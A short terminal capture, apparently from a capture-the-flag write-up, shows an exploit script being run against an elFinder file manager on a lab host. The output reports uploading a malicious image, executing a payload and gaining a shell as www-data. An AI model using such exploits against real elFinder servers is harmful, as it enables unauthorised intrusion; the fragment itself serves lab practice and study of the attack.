 └─$ python2.7 exploit.py http://files.lookup.thm/elFinder/
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: Cryptography
DeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now dep
recated in cryptography, and will be removed in the next release.
[*] Uploading the malicious image...
[*] Running the payload...
[+] Pwned! :)
[+] Getting the shell...
$ is
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$